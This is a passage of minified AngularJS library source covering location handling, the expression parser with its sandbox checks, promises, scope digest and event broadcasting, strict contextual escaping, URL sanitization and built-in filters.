l.$$state=f,g;}}function k(a,b){d.$broadcast("$locationChangeSuccess",l.absUrl(),a,l.$$state,b)}var l,m;m=c.baseHref();var n=c.url(),p;if(b.enabled){if(!m&&b.requireBase)throw lb("nobase");p=n.substring(0,n.indexOf("/",n.indexOf("//")+2))+(m||"/");m=e.history?lc:td}else p=Ja(n),m=mc;var x=p.substr(0,Ja(p).lastIndexOf("/")+1);l=new m(p,x,"#"+a);l.$$parseLinkUrl(n,n);l.$$state=c.state();var J=/^\s*(javascript|mailto):/i;f.on("click",function(a){if(b.rewriteLinks&&!a.ctrlKey&&!a.metaKey&&!a.shiftKey&&
2!==a.which&&2!==a.button){for(var e=E(a.target);"a"!==ua(e[0]);)if(e[0]===f[0]||!(e=e.parent())[0])return;var h=e.prop("href"),k=e.attr("href")||e.attr("xlink:href");I(h)&&"[object SVGAnimatedString]"===h.toString()&&(h=Ca(h.animVal).href);J.test(h)||!h||e.attr("target")||a.isDefaultPrevented()||!l.$$parseLinkUrl(h,k)||(a.preventDefault(),l.absUrl()!==c.url()&&(d.$apply(),g.angular["ff-684208-preventDefault"]=!0))}});mb(l.absUrl())!==mb(n)&&c.url(l.absUrl(),!0);var t=!0;c.onUrlChange(function(a,
b){z(ka(x,a))?g.location.href=a:(d.$evalAsync(function(){var c=l.absUrl(),e=l.$$state,f;a=mb(a);l.$$parse(a);l.$$state=b;f=d.$broadcast("$locationChangeStart",a,c,b,e).defaultPrevented;l.absUrl()===a&&(f?(l.$$parse(c),l.$$state=e,h(c,!1,e)):(t=!1,k(c,e)))}),d.$$phase||d.$digest())});d.$watch(function(){var a=mb(c.url()),b=mb(l.absUrl()),f=c.state(),g=l.$$replace,m=a!==b||l.$$html5&&e.history&&f!==l.$$state;if(t||m)t=!1,d.$evalAsync(function(){var b=l.absUrl(),c=d.$broadcast("$locationChangeStart",
b,a,l.$$state,f).defaultPrevented;l.absUrl()===b&&(c?(l.$$parse(a),l.$$state=f):(m&&h(b,g,f===l.$$state?null:l.$$state),k(a,f)))});l.$$replace=!1});return l}]}function If(){var a=!0,b=this;this.debugEnabled=function(b){return u(b)?(a=b,this):a};this.$get=["$window",function(d){function c(a){a instanceof Error&&(a.stack?a=a.message&&-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=d.console||
{},e=b[a]||b.log||C;a=!1;try{a=!!e.apply}catch(k){}return a?function(){var a=[];q(arguments,function(b){a.push(c(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}return{log:e("log"),info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){a&&c.apply(b,arguments)}}()}}]}function Ta(a,b){if("__defineGetter__"===a||"__defineSetter__"===a||"__lookupGetter__"===a||"__lookupSetter__"===a||"__proto__"===a)throw ea("isecfld",b);return a}function xg(a){return a+
""}function qa(a,b){if(a){if(a.constructor===a)throw ea("isecfn",b);if(a.window===a)throw ea("isecwindow",b);if(a.children&&(a.nodeName||a.prop&&a.attr&&a.find))throw ea("isecdom",b);if(a===Object)throw ea("isecobj",b);}return a}function vd(a,b){if(a){if(a.constructor===a)throw ea("isecfn",b);if(a===yg||a===zg||a===Ag)throw ea("isecff",b);}}function Kb(a,b){if(a&&(a===wd||a===xd||a===yd||a===zd||a===Ad||a===Bd||a===Bg||a===Cg||a===Lb||a===Dg||a===Cd||a===Eg))throw ea("isecaf",b);}function Fg(a,b){return"undefined"!==
typeof a?a:b}function Dd(a,b){return"undefined"===typeof a?b:"undefined"===typeof b?a:a+b}function W(a,b){var d,c,e;switch(a.type){case r.Program:d=!0;q(a.body,function(a){W(a.expression,b);d=d&&a.expression.constant});a.constant=d;break;case r.Literal:a.constant=!0;a.toWatch=[];break;case r.UnaryExpression:W(a.argument,b);a.constant=a.argument.constant;a.toWatch=a.argument.toWatch;break;case r.BinaryExpression:W(a.left,b);W(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.left.toWatch.concat(a.right.toWatch);
break;case r.LogicalExpression:W(a.left,b);W(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.constant?[]:[a];break;case r.ConditionalExpression:W(a.test,b);W(a.alternate,b);W(a.consequent,b);a.constant=a.test.constant&&a.alternate.constant&&a.consequent.constant;a.toWatch=a.constant?[]:[a];break;case r.Identifier:a.constant=!1;a.toWatch=[a];break;case r.MemberExpression:W(a.object,b);a.computed&&W(a.property,b);a.constant=a.object.constant&&(!a.computed||a.property.constant);a.toWatch=
[a];break;case r.CallExpression:d=e=a.filter?!b(a.callee.name).$stateful:!1;c=[];q(a.arguments,function(a){W(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=d;a.toWatch=e?c:[a];break;case r.AssignmentExpression:W(a.left,b);W(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=[a];break;case r.ArrayExpression:d=!0;c=[];q(a.elements,function(a){W(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=d;a.toWatch=c;break;case r.ObjectExpression:d=
!0;c=[];q(a.properties,function(a){W(a.value,b);d=d&&a.value.constant&&!a.computed;a.value.constant||c.push.apply(c,a.value.toWatch)});a.constant=d;a.toWatch=c;break;case r.ThisExpression:a.constant=!1;a.toWatch=[];break;case r.LocalsExpression:a.constant=!1,a.toWatch=[]}}function Ed(a){if(1===a.length){a=a[0].expression;var b=a.toWatch;return 1!==b.length?b:b[0]!==a?b:void 0}}function Fd(a){return a.type===r.Identifier||a.type===r.MemberExpression}function Gd(a){if(1===a.body.length&&Fd(a.body[0].expression))return{type:r.AssignmentExpression,
left:a.body[0].expression,right:{type:r.NGValueParameter},operator:"="}}function Hd(a){return 0===a.body.length||1===a.body.length&&(a.body[0].expression.type===r.Literal||a.body[0].expression.type===r.ArrayExpression||a.body[0].expression.type===r.ObjectExpression)}function Id(a,b){this.astBuilder=a;this.$filter=b}function Jd(a,b){this.astBuilder=a;this.$filter=b}function Mb(a){return"constructor"===a}function nc(a){return F(a.valueOf)?a.valueOf():Gg.call(a)}function Jf(){var a=S(),b=S(),d={"true":!0,
"false":!1,"null":null,undefined:void 0},c,e;this.addLiteral=function(a,b){d[a]=b};this.setIdentifierFns=function(a,b){c=a;e=b;return this};this.$get=["$filter",function(f){function g(c,d,e){var g,k,J;e=e||D;switch(typeof c){case "string":J=c=c.trim();var A=e?b:a;g=A[J];if(!g){":"===c.charAt(0)&&":"===c.charAt(1)&&(k=!0,c=c.substring(2));g=e?s:t;var G=new oc(g);g=(new pc(G,f,g)).parse(c);g.constant?g.$$watchDelegate=p:k?g.$$watchDelegate=g.literal?n:m:g.inputs&&(g.$$watchDelegate=l);e&&(g=h(g));A[J]=
g}return x(g,d);case "function":return x(c,d);default:return x(C,d)}}function h(a){function b(c,d,e,f){var g=D;D=!0;try{return a(c,d,e,f)}finally{D=g}}if(!a)return a;b.$$watchDelegate=a.$$watchDelegate;b.assign=h(a.assign);b.constant=a.constant;b.literal=a.literal;for(var c=0;a.inputs&&c<a.inputs.length;++c)a.inputs[c]=h(a.inputs[c]);b.inputs=a.inputs;return b}function k(a,b){return null==a||null==b?a===b:"object"===typeof a&&(a=nc(a),"object"===typeof a)?!1:a===b||a!==a&&b!==b}function l(a,b,c,d,
e){var f=d.inputs,g;if(1===f.length){var h=k,f=f[0];return a.$watch(function(a){var b=f(a);k(b,h)||(g=d(a,void 0,void 0,[b]),h=b&&nc(b));return g},b,c,e)}for(var l=[],m=[],p=0,n=f.length;p<n;p++)l[p]=k,m[p]=null;return a.$watch(function(a){for(var b=!1,c=0,e=f.length;c<e;c++){var h=f[c](a);if(b||(b=!k(h,l[c])))m[c]=h,l[c]=h&&nc(h)}b&&(g=d(a,void 0,void 0,m));return g},b,c,e)}function m(a,b,c,d){var e,f;return e=a.$watch(function(a){return d(a)},function(a,c,d){f=a;F(b)&&b.apply(this,arguments);u(a)&&
d.$$postDigest(function(){u(f)&&e()})},c)}function n(a,b,c,d){function e(a){var b=!0;q(a,function(a){u(a)||(b=!1)});return b}var f,g;return f=a.$watch(function(a){return d(a)},function(a,c,d){g=a;F(b)&&b.call(this,a,c,d);e(a)&&d.$$postDigest(function(){e(g)&&f()})},c)}function p(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function x(a,b){if(!b)return a;var c=a.$$watchDelegate,d=!1,c=c!==n&&c!==m?function(c,e,f,g){f=d&&g?g[0]:a(c,e,f,g);return b(f,c,e)}:function(c,d,e,f){e=a(c,
d,e,f);c=b(e,c,d);return u(e)?c:e};a.$$watchDelegate&&a.$$watchDelegate!==l?c.$$watchDelegate=a.$$watchDelegate:b.$stateful||(c.$$watchDelegate=l,d=!a.inputs,c.inputs=a.inputs?a.inputs:[a]);return c}var J=ya().noUnsafeEval,t={csp:J,expensiveChecks:!1,literals:pa(d),isIdentifierStart:F(c)&&c,isIdentifierContinue:F(e)&&e},s={csp:J,expensiveChecks:!0,literals:pa(d),isIdentifierStart:F(c)&&c,isIdentifierContinue:F(e)&&e},D=!1;g.$$runningExpensiveChecks=function(){return D};return g}]}function Lf(){this.$get=
["$rootScope","$exceptionHandler",function(a,b){return Kd(function(b){a.$evalAsync(b)},b)}]}function Mf(){this.$get=["$browser","$exceptionHandler",function(a,b){return Kd(function(b){a.defer(b)},b)}]}function Kd(a,b){function d(){this.$$state={status:0}}function c(a,b){return function(c){b.call(a,c)}}function e(c){!c.processScheduled&&c.pending&&(c.processScheduled=!0,a(function(){var a,d,e;e=c.pending;c.processScheduled=!1;c.pending=void 0;for(var f=0,g=e.length;f<g;++f){d=e[f][0];a=e[f][c.status];
try{F(a)?d.resolve(a(c.value)):1===c.status?d.resolve(c.value):d.reject(c.value)}catch(h){d.reject(h),b(h)}}}))}function f(){this.promise=new d}var g=N("$q",TypeError),h=function(){var a=new f;a.resolve=c(a,a.resolve);a.reject=c(a,a.reject);a.notify=c(a,a.notify);return a};R(d.prototype,{then:function(a,b,c){if(z(a)&&z(b)&&z(c))return this;var d=new f;this.$$state.pending=this.$$state.pending||[];this.$$state.pending.push([d,a,b,c]);0<this.$$state.status&&e(this.$$state);return d.promise},"catch":function(a){return this.then(null,
a)},"finally":function(a,b){return this.then(function(b){return l(b,!0,a)},function(b){return l(b,!1,a)},b)}});R(f.prototype,{resolve:function(a){this.promise.$$state.status||(a===this.promise?this.$$reject(g("qcycle",a)):this.$$resolve(a))},$$resolve:function(a){function d(a){k||(k=!0,h.$$resolve(a))}function f(a){k||(k=!0,h.$$reject(a))}var g,h=this,k=!1;try{if(I(a)||F(a))g=a&&a.then;F(g)?(this.promise.$$state.status=-1,g.call(a,d,f,c(this,this.notify))):(this.promise.$$state.value=a,this.promise.$$state.status=
1,e(this.promise.$$state))}catch(l){f(l),b(l)}},reject:function(a){this.promise.$$state.status||this.$$reject(a)},$$reject:function(a){this.promise.$$state.value=a;this.promise.$$state.status=2;e(this.promise.$$state)},notify:function(c){var d=this.promise.$$state.pending;0>=this.promise.$$state.status&&d&&d.length&&a(function(){for(var a,e,f=0,g=d.length;f<g;f++){e=d[f][0];a=d[f][3];try{e.notify(F(a)?a(c):c)}catch(h){b(h)}}})}});var k=function(a,b){var c=new f;b?c.resolve(a):c.reject(a);return c.promise},
l=function(a,b,c){var d=null;try{F(c)&&(d=c())}catch(e){return k(e,!1)}return d&&F(d.then)?d.then(function(){return k(a,b)},function(a){return k(a,!1)}):k(a,b)},m=function(a,b,c,d){var e=new f;e.resolve(a);return e.promise.then(b,c,d)},n=function(a){if(!F(a))throw g("norslvr",a);var b=new f;a(function(a){b.resolve(a)},function(a){b.reject(a)});return b.promise};n.prototype=d.prototype;n.defer=h;n.reject=function(a){var b=new f;b.reject(a);return b.promise};n.when=m;n.resolve=m;n.all=function(a){var b=
new f,c=0,d=K(a)?[]:{};q(a,function(a,e){c++;m(a).then(function(a){d.hasOwnProperty(e)||(d[e]=a,--c||b.resolve(d))},function(a){d.hasOwnProperty(e)||b.reject(a)})});0===c&&b.resolve(d);return b.promise};n.race=function(a){var b=h();q(a,function(a){m(a).then(b.resolve,b.reject)});return b.promise};return n}function Vf(){this.$get=["$window","$timeout",function(a,b){var d=a.requestAnimationFrame||a.webkitRequestAnimationFrame,c=a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.webkitCancelRequestAnimationFrame,
e=!!d,f=e?function(a){var b=d(a);return function(){c(b)}}:function(a){var c=b(a,16.66,!1);return function(){b.cancel(c)}};f.supported=e;return f}]}function Kf(){function a(a){function b(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$id=++sb;this.$$ChildScope=null}b.prototype=a;return b}var b=10,d=N("$rootScope"),c=null,e=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=
["$exceptionHandler","$parse","$browser",function(f,g,h){function k(a){a.currentScope.$$destroyed=!0}function l(a){9===Fa&&(a.$$childHead&&l(a.$$childHead),a.$$nextSibling&&l(a.$$nextSibling));a.$parent=a.$$nextSibling=a.$$prevSibling=a.$$childHead=a.$$childTail=a.$root=a.$$watchers=null}function m(){this.$id=++sb;this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=this;this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount=
{};this.$$watchersCount=0;this.$$isolateBindings=null}function n(a){if(D.$$phase)throw d("inprog",D.$$phase);D.$$phase=a}function p(a,b){do a.$$watchersCount+=b;while(a=a.$parent)}function x(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];while(a=a.$parent)}function J(){}function t(){for(;w.length;)try{w.shift()()}catch(a){f(a)}e=null}function s(){null===e&&(e=h.defer(function(){D.$apply(t)}))}m.prototype={constructor:m,$new:function(b,c){var d;c=c||this;b?
(d=new m,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=a(this)),d=new this.$$ChildScope);d.$parent=c;d.$$prevSibling=c.$$childTail;c.$$childHead?(c.$$childTail.$$nextSibling=d,c.$$childTail=d):c.$$childHead=c.$$childTail=d;(b||c!==this)&&d.$on("$destroy",k);return d},$watch:function(a,b,d,e){var f=g(a);if(f.$$watchDelegate)return f.$$watchDelegate(this,b,d,f,a);var h=this,k=h.$$watchers,l={fn:b,last:J,get:f,exp:e||a,eq:!!d};c=null;F(b)||(l.fn=C);k||(k=h.$$watchers=[]);k.unshift(l);p(this,
1);return function(){0<=ab(k,l)&&p(h,-1);c=null}},$watchGroup:function(a,b){function c(){h=!1;k?(k=!1,b(e,e,g)):b(e,d,g)}var d=Array(a.length),e=Array(a.length),f=[],g=this,h=!1,k=!0;if(!a.length){var l=!0;g.$evalAsync(function(){l&&b(e,e,g)});return function(){l=!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});q(a,function(a,b){var k=g.$watch(a,function(a,f){e[b]=a;d[b]=f;h||(h=!0,g.$evalAsync(c))});f.push(k)});return function(){for(;f.length;)f.shift()()}},
$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!z(e)){if(I(e))if(ra(e))for(f!==n&&(f=n,s=f.length=0,l++),a=e.length,s!==a&&(l++,f.length=s=a),b=0;b<a;b++)h=f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(l++,f[b]=g);else{f!==p&&(f=p={},s=0,l++);a=0;for(b in e)sa.call(e,b)&&(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(l++,f[b]=g)):(s++,f[b]=g,l++));if(s>a)for(b in l++,f)sa.call(e,b)||(s--,delete f[b])}else f!==e&&(f=e,l++);return l}}c.$stateful=!0;var d=this,e,f,h,k=1<b.length,l=0,m=
g(a,c),n=[],p={},x=!0,s=0;return this.$watch(m,function(){x?(x=!1,b(e,e,d)):b(e,h,d);if(k)if(I(e))if(ra(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h={},e)sa.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var a,g,k,l,m,p,x,s,q=b,w,u=[],z,C;n("$digest");h.$$checkUrlChange();this===D&&null!==e&&(h.defer.cancel(e),t());c=null;do{s=!1;w=this;for(p=0;p<y.length;p++){try{C=y[p],C.scope.$eval(C.expression,C.locals)}catch(B){f(B)}c=null}y.length=0;a:do{if(p=w.$$watchers)for(x=
p.length;x--;)try{if(a=p[x])if(m=a.get,(g=m(w))!==(k=a.last)&&!(a.eq?oa(g,k):X(g)&&X(k)))s=!0,c=a,a.last=a.eq?pa(g,null):g,l=a.fn,l(g,k===J?g:k,w),5>q&&(z=4-q,u[z]||(u[z]=[]),u[z].push({msg:F(a.exp)?"fn: "+(a.exp.name||a.exp.toString()):a.exp,newVal:g,oldVal:k}));else if(a===c){s=!1;break a}}catch(E){f(E)}if(!(p=w.$$watchersCount&&w.$$childHead||w!==this&&w.$$nextSibling))for(;w!==this&&!(p=w.$$nextSibling);)w=w.$parent}while(w=p);if((s||y.length)&&!q--)throw D.$$phase=null,d("infdig",b,u);}while(s||
y.length);for(D.$$phase=null;O<r.length;)try{r[O++]()}catch(H){f(H)}r.length=O=0},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;this===D&&h.$$applicationDestroyed();p(this,-this.$$watchersCount);for(var b in this.$$listenerCount)x(this,this.$$listenerCount[b],b);a&&a.$$childHead===this&&(a.$$childHead=this.$$nextSibling);a&&a.$$childTail===this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling);
this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling);this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=C;this.$on=this.$watch=this.$watchGroup=function(){return C};this.$$listeners={};this.$$nextSibling=null;l(this)}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a,b){D.$$phase||y.length||h.defer(function(){y.length&&D.$digest()});y.push({scope:this,expression:g(a),locals:b})},$$postDigest:function(a){r.push(a)},$apply:function(a){try{n("$apply");
try{return this.$eval(a)}finally{D.$$phase=null}}catch(b){f(b)}finally{try{D.$digest()}catch(c){throw f(c),c;}}},$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&w.push(b);a=g(a);s()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(c[d]=null,x(e,1,a))}},$emit:function(a,b){var c=[],d,e=this,
g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},k=bb([h],arguments,1),l,m;do{d=e.$$listeners[a]||c;h.currentScope=e;l=0;for(m=d.length;l<m;l++)if(d[l])try{d[l].apply(null,k)}catch(n){f(n)}else d.splice(l,1),l--,m--;if(g)return h.currentScope=null,h;e=e.$parent}while(e);h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=!0},
defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=bb([e],arguments,1),h,k;c=d;){e.currentScope=c;d=c.$$listeners[a]||[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,g)}catch(l){f(l)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=null;return e}};var D=new m,y=D.$$asyncQueue=[],r=D.$$postDigestQueue=[],w=D.$$applyAsyncQueue=[],O=0;return D}]}function De(){var a=
/^\s*(https?|ftp|mailto|tel|file):/,b=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(b){return u(b)?(a=b,this):a};this.imgSrcSanitizationWhitelist=function(a){return u(a)?(b=a,this):b};this.$get=function(){return function(d,c){var e=c?b:a,f;f=Ca(d).href;return""===f||f.match(e)?d:"unsafe:"+f}}}function Hg(a){if("self"===a)return a;if(H(a)){if(-1<a.indexOf("***"))throw fa("iwcard",a);a=Ld(a).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*");return new RegExp("^"+
a+"$")}if(Ya(a))return new RegExp("^"+a.source+"$");throw fa("imatcher");}function Md(a){var b=[];u(a)&&q(a,function(a){b.push(Hg(a))});return b}function Of(){this.SCE_CONTEXTS=la;var a=["self"],b=[];this.resourceUrlWhitelist=function(b){arguments.length&&(a=Md(b));return a};this.resourceUrlBlacklist=function(a){arguments.length&&(b=Md(a));return b};this.$get=["$injector",function(d){function c(a,b){return"self"===a?qd(b):!!a.exec(b.href)}function e(a){var b=function(a){this.$$unwrapTrustedValue=
function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var f=function(a){throw fa("unsafe");};d.has("$sanitize")&&(f=d.get("$sanitize"));var g=e(),h={};h[la.HTML]=e(g);h[la.CSS]=e(g);h[la.URL]=e(g);h[la.JS]=e(g);h[la.RESOURCE_URL]=e(h[la.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw fa("icontext",a,b);if(null===b||z(b)||
""===b)return b;if("string"!==typeof b)throw fa("itype",a);return new c(b)},getTrusted:function(d,e){if(null===e||z(e)||""===e)return e;var g=h.hasOwnProperty(d)?h[d]:null;if(g&&e instanceof g)return e.$$unwrapTrustedValue();if(d===la.RESOURCE_URL){var g=Ca(e.toString()),n,p,x=!1;n=0;for(p=a.length;n<p;n++)if(c(a[n],g)){x=!0;break}if(x)for(n=0,p=b.length;n<p;n++)if(c(b[n],g)){x=!1;break}if(x)return e;throw fa("insecurl",e.toString());}if(d===la.HTML)return f(e);throw fa("unsafe");},valueOf:function(a){return a instanceof
g?a.$$unwrapTrustedValue():a}}}]}function Nf(){var a=!0;this.enabled=function(b){arguments.length&&(a=!!b);return a};this.$get=["$parse","$sceDelegate",function(b,d){if(a&&8>Fa)throw fa("iequirks");var c=ia(la);c.isEnabled=function(){return a};c.trustAs=d.trustAs;c.getTrusted=d.getTrusted;c.valueOf=d.valueOf;a||(c.trustAs=c.getTrusted=function(a,b){return b},c.valueOf=Za);c.parseAs=function(a,d){var e=b(d);return e.literal&&e.constant?e:b(d,function(b){return c.getTrusted(a,b)})};var e=c.parseAs,
f=c.getTrusted,g=c.trustAs;q(la,function(a,b){var d=P(b);c[fb("parse_as_"+d)]=function(b){return e(a,b)};c[fb("get_trusted_"+d)]=function(b){return f(a,b)};c[fb("trust_as_"+d)]=function(b){return g(a,b)}});return c}]}function Pf(){this.$get=["$window","$document",function(a,b){var d={},c=!(a.chrome&&(a.chrome.app&&a.chrome.app.runtime||!a.chrome.app&&a.chrome.runtime&&a.chrome.runtime.id))&&a.history&&a.history.pushState,e=aa((/android (\d+)/.exec(P((a.navigator||{}).userAgent))||[])[1]),f=/Boxee/i.test((a.navigator||
{}).userAgent),g=b[0]||{},h,k=/^(Moz|webkit|ms)(?=[A-Z])/,l=g.body&&g.body.style,m=!1,n=!1;if(l){for(var p in l)if(m=k.exec(p)){h=m[0];h=h[0].toUpperCase()+h.substr(1);break}h||(h="WebkitOpacity"in l&&"webkit");m=!!("transition"in l||h+"Transition"in l);n=!!("animation"in l||h+"Animation"in l);!e||m&&n||(m=H(l.webkitTransition),n=H(l.webkitAnimation))}return{history:!(!c||4>e||f),hasEvent:function(a){if("input"===a&&11>=Fa)return!1;if(z(d[a])){var b=g.createElement("div");d[a]="on"+a in b}return d[a]},
csp:ya(),vendorPrefix:h,transitions:m,animations:n,android:e}}]}function Rf(){var a;this.httpOptions=function(b){return b?(a=b,this):a};this.$get=["$templateCache","$http","$q","$sce",function(b,d,c,e){function f(g,h){f.totalPendingRequests++;if(!H(g)||z(b.get(g)))g=e.getTrustedResourceUrl(g);var k=d.defaults&&d.defaults.transformResponse;K(k)?k=k.filter(function(a){return a!==ic}):k===ic&&(k=null);return d.get(g,R({cache:b,transformResponse:k},a))["finally"](function(){f.totalPendingRequests--}).then(function(a){b.put(g,
a.data);return a.data},function(a){if(!h)throw Ig("tpload",g,a.status,a.statusText);return c.reject(a)})}f.totalPendingRequests=0;return f}]}function Sf(){this.$get=["$rootScope","$browser","$location",function(a,b,d){return{findBindings:function(a,b,d){a=a.getElementsByClassName("ng-binding");var g=[];q(a,function(a){var c=ga.element(a).data("$binding");c&&q(c,function(c){d?(new RegExp("(^|\\s)"+Ld(b)+"(\\s|\\||$)")).test(c)&&g.push(a):-1!==c.indexOf(b)&&g.push(a)})});return g},findModels:function(a,
b,d){for(var g=["ng-","data-ng-","ng\\:"],h=0;h<g.length;++h){var k=a.querySelectorAll("["+g[h]+"model"+(d?"=":"*=")+'"'+b+'"]');if(k.length)return k}},getLocation:function(){return d.url()},setLocation:function(b){b!==d.url()&&(d.url(b),a.$digest())},whenStable:function(a){b.notifyWhenNoOutstandingRequests(a)}}}]}function Tf(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,b,d,c,e){function f(f,k,l){F(f)||(l=k,k=f,f=C);var m=ta.call(arguments,3),n=u(l)&&!l,p=(n?c:d).defer(),
x=p.promise,q;q=b.defer(function(){try{p.resolve(f.apply(null,m))}catch(b){p.reject(b),e(b)}finally{delete g[x.$$timeoutId]}n||a.$apply()},k);x.$$timeoutId=q;g[q]=p;return x}var g={};f.cancel=function(a){return a&&a.$$timeoutId in g?(g[a.$$timeoutId].reject("canceled"),delete g[a.$$timeoutId],b.defer.cancel(a.$$timeoutId)):!1};return f}]}function Ca(a){Fa&&(V.setAttribute("href",a),a=V.href);V.setAttribute("href",a);return{href:V.href,protocol:V.protocol?V.protocol.replace(/:$/,""):"",host:V.host,
search:V.search?V.search.replace(/^\?/,""):"",hash:V.hash?V.hash.replace(/^#/,""):"",hostname:V.hostname,port:V.port,pathname:"/"===V.pathname.charAt(0)?V.pathname:"/"+V.pathname}}function qd(a){a=H(a)?Ca(a):a;return a.protocol===Nd.protocol&&a.host===Nd.host}function Uf(){this.$get=ma(B)}function Od(a){function b(a){try{return decodeURIComponent(a)}catch(b){return a}}var d=a[0]||{},c={},e="";return function(){var a,g,h,k,l;a=d.cookie||"";if(a!==e)for(e=a,a=e.split("; "),c={},h=0;h<a.length;h++)g=
a[h],k=g.indexOf("="),0<k&&(l=b(g.substring(0,k)),z(c[l])&&(c[l]=b(g.substring(k+1))));return c}}function Yf(){this.$get=Od}function Tc(a){function b(d,c){if(I(d)){var e={};q(d,function(a,c){e[c]=b(c,a)});return e}return a.factory(d+"Filter",c)}this.register=b;this.$get=["$injector",function(a){return function(b){return a.get(b+"Filter")}}];b("currency",Pd);b("date",Qd);b("filter",Jg);b("json",Kg);b("limitTo",Lg);b("lowercase",Mg);b("number",Rd);b("orderBy",Sd);b("uppercase",Ng)}function Jg(){return function(a,
b,d,c){if(!ra(a)){if(null==a)return a;throw N("filter")("notarray",a);}c=c||"$";var e;switch(qc(b)){case "function":break;case "boolean":case "null":case "number":case "string":e=!0;case "object":b=Og(b,d,c,e);break;default:return a}return Array.prototype.filter.call(a,b)}}function Og(a,b,d,c){var e=I(a)&&d in a;!0===b?b=oa:F(b)||(b=function(a,b){if(z(a))return!1;if(null===a||null===b)return a===b;if(I(b)||I(a)&&!Cc(a))return!1;a=P(""+a);b=P(""+b);return-1!==a.indexOf(b)});return function(f){return e&&
!I(f)?La(f,a[d],b,d,!1):La(f,a,b,d,c)}}function La(a,b,d,c,e,f){var g=qc(a),h=qc(b);if("string"===h&&"!"===b.charAt(0))return!La(a,b.substring(1),d,c,e);if(K(a))return a.some(function(a){return La(a,b,d,c,e)});switch(g){case "object":var k;if(e){for(k in a)if("$"!==k.charAt(0)&&La(a[k],b,d,c,!0))return!0;return f?!1:La(a,b,d,c,!1)}if("object"===h){for(k in b)if(f=b[k],!F(f)&&!z(f)&&(g=k===c,!La(g?a:a[k],f,d,c,g,g)))return!1;return!0}return d(a,b);case "function":return!1;default:return d(a,b)}}function qc(a){return null===
a?"null":typeof a}function Pd(a){var b=a.NUMBER_FORMATS;return function(a,c,e){z(c)&&(c=b.CURRENCY_SYM);z(e)&&(e=b.PATTERNS[1].maxFrac);return null==a?a:Td(a,b.PATTERNS[1],b.GROUP_SEP,b.DECIMAL_SEP,e).replace(/\u00A4/g,c)}}function Rd(a){var b=a.NUMBER_FORMATS;return function(a,c){return null==a?a:Td(a,b.PATTERNS[0],b.GROUP_SEP,b.DECIMAL_SEP,c)}}function Pg(a){var b=0,d,c,e,f,g;-1<(c=a.indexOf(Ud))&&(a=a.replace(Ud,""));0<(e=a.search(/e/i))?(0>c&&(c=e),c+=+a.slice(e+1),a=a.substring(0,e)):0>c&&(c=
